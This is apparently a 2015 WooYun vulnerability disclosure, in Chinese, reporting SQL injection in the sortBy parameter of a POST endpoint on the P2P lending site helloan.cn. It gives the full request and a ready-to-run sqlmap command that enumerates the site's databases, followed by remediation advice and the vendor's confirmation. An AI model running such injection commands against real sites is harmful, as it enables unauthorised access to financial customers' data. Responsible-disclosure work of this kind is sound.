漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0124184

漏洞标题:p2p金融安全之合力贷某站注入漏洞

相关厂商:helloan.cn

漏洞作者: her0ma

提交时间:2015-07-07 10:48

修复时间:2015-08-21 14:48

公开时间:2015-08-21 14:48

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-07-07: 细节已通知厂商并且等待厂商处理中

2015-07-07: 厂商已经确认,细节仅向厂商公开

2015-07-17: 细节向核心白帽子及相关领域专家公开

2015-07-27: 细节向普通白帽子公开

2015-08-06: 细节向实习白帽子公开

2015-08-21: 细节向公众公开

简要描述:

p2p金融安全系列,继续刷几个吧.... 没啥技术含量~

详细说明:

合力贷(北京)科技有限公司是全球首家SAAS化O2O模式的网络借贷云平台,秉承着诚信、透明、专业、创新的理念,以先进的SAAS化技术服务合作伙伴,通过专业的风控手段,将网络交易的优势和传统的风险控制进行有机结合,实现借贷风险的过程化管理和控制,为合格投资人及机构与分散在全国各地由当地合作授权机构监管的小微企业等借款人提供交易信息服务。





主站存在SQL注入漏洞,是POST类型的,具体的请求如下:

http://www.helloan.cn/process/lend/bids

bidMold=&boorrowTimeLimit=1&boorrowTimeLimitStr=&borrowLimitMax=1&borrowLimitMin=1&borrowLimitStr=&borrowUse=&dir=&isFromPageBtnB=&pageNow=&rate=1&rateStr=&refundWay=&riskRankId=&securityMode=&sortBy=*&status=&title=Mr.&user.residence.city=San%20Francisco

其中sortBy参数存在注入漏洞,可能是使用了拼接SQL语句导致的。

SQlmap注入之:

python sqlmap.py -u "http://www.helloan.cn/process/lend/b

ids" --data="bidMold=&boorrowTimeLimit=1&boorrowTimeLimitStr=&borrowLimitMax=1&b

orrowLimitMin=1&borrowLimitStr=&borrowUse=&dir=&isFromPageBtnB=&pageNow=&rate=1&

rateStr=&refundWay=&riskRankId=&securityMode=&sortBy=*&status=&title=Mr.&user.re

sidence.city=San%20Francisco" --tables -D helloan -p "sortBy" --dbs -v 3 --level

3 --dbms "MySQL" --random-agent

漏洞证明:

修复方案:

1,禁止使用拼接SQL语句;

2,可以考虑使用占位符的方式,并对相关参数进行过滤。

ps:应该还有其它的注入点,建议一起检查一下。

版权声明:转载请注明来源 her0ma@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:19

确认时间:2015-07-07 14:47

厂商回复:

高危漏洞-谢谢白帽子,我将尽快给予修复

最新状态:

暂无